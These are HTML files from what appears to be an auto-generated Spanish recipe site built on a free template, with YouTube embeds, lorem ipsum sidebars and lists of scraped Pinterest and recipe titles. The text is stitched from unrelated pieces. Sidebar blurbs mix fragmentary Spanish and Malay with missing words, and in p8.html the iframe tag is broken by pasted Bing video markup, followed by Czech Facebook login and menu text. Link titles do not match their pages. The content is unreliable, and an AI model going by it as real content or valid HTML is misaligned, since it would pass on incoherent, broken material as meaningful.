

<file: p7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Lisseth Reyes (lisreyflo) - Profile | Pinterest | Recetas nak todos los días</title>
<meta name="keywords" content="Lisseth Reyes (lisreyflo) - Profile | Pinterest" />
<meta name="description" content="Lisseth Reyes (lisreyflo) - Profile | Pinterest" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="bSfRGGpqdYgBqF4">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="rxP6aDyFTo53q5i"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="tdqjDajHUG"><a href="terms.html">Terms and Conditions</a></li>
			<li id="WJDhRZRixQdy"><a href="photo.html">Photo gallery</a></li>
			<li id="rw4QVcHufzXf"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="LiBNeVl">
					<p class="meta"  id="xPiaK7vM"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Lisseth Reyes (lisreyflo) - Profile | Pinterest</a></h2>
					<div class="entry" id="qIYROJonoE">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/NK0TklsfgkI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/432ba93ec4e6efdde9a522c3b4d3dfec.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: p8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title> | Recetas nak todos los días</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="WLiIUxPXjscdK">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="dbLvKkd3npys"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="WY7kOrq"><a href="terms.html">Terms and Conditions</a></li>
			<li id="rRbTq2pYwCpEVZh"><a href="photo.html">Photo gallery</a></li>
			<li id="JE33IKLls"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="N3lQJrv">
					<p class="meta"  id="1ZAtAnmN"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#"></a></h2>
					<div class="entry" id="JKqIZQckmyMmC4">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/BJTG6P15-34" h="ID=video,5245.1"><div class="mc_vtvc_con_rc" ourl="https://www.youtube.com/watch?v=BJTG6P15-34"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="La desconocida historia de los personajes de Times Square" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.tzIlbfX7ajH7wCwAhDMPoQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> Přejít na</span> <span> Oddíly této stránky</span> <span> <i> </i> </span> <span> Nápověda k usnadnění přístupu</span> <span> <i> </i> </span> Nabídku otevřete stisknutím <span> alt</span> + <span> /</span> <span> </span> <span> </span> <i> Notice </i> Pokud chcete pokračovat, musíte se přihlásit. <span> Přihlaste se na Facebook </span> Čeština English (US) Slovenčina Русский Tiếng Việt Deutsch Français (France) Български Polski Español Português (Brasil) <i> </i> Zaregistrovat se Přihlásit se Messenger Facebook Lite Watch Lidé Stránky Kategorie stránek Místa Hry Lokality Marketplace Facebook Pay Skupiny Pracovní nabídky Oculus Portal Instagram Místní Dobročinné sbírky Služby Volební informační centrum Informace Vytvořit reklamu Vytvořit stránku Vývojáři Kariéra Soukromí Cookies Volby reklamy<i> </i> Smluvní podmínky Nápověda Nastavení Záznamy o aktivitách <span> Facebook © 2021</span> <span> </span>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/6466f84aa70b4d3c102352797dea6111.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: p9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
